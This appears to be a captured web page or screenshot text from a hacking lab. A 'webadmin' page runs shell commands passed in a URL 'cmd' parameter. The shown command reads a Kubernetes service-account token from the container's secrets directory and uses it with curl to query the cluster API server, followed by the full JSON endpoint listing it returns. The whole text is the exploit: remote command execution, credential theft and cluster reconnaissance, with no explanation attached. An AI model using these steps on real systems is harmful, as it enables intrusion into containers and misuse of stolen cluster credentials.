 localhost/webadmin?cmd=curl%20--cacert%20/var/run/secrets/kubernetes.io/serviceaccount/ca.crt%20-H%20"A...
Hello, Admin. What command should I run?
curl --cacert /var/run/secrets/kubernetes.io/serviceaccount/ca.crt -H "Authorization: Bearer $(cat /var/run/secrets/kubernetes.io/serviceaccount/token)"
https://10.96.0.1/api/v1/namespaces/default/endpoints
{
  "kind": "EndpointsList",
  "apiVersion": "v1",
  "metadata": {
    "resourceVersion": "101590"
  },
  "items": [
    {
      "metadata": {
        "name": "kubernetes",
        "namespace": "default",
        "uid": "5a5f31d3-da4c-4107-b599-c19adc148330",
        "resourceVersion": "198",
        "creationTimestamp": "2022-08-28T23:11:09Z",
        "labels": {
          "endpointslice.kubernetes.io/skip-mirror": "true"
        },
        "managedFields": [
          {
            "manager": "kube-apiserver",
            "operation": "Update",
            "apiVersion": "v1",
            "time": "2022-08-28T23:11:09Z",
            "fieldsType": "FieldsV1",
            "fieldsV1": {
              "f:metadata": {
                "f:labels": {
                  ".": {},
                  "f:endpointslice.kubernetes.io/skip-mirror": {}
                }
              },
              "f:subsets": {}
            }
          }
        ]
      },
      "subsets": [
        {
          "addresses": [
            {
              "ip": "172.19.0.3"
            }
          ],
          "ports": [
            {
              "name": "https",
              "port": 6443,
              "protocol": "TCP"
            }
          ]
        }
      ]
    }
  ]
}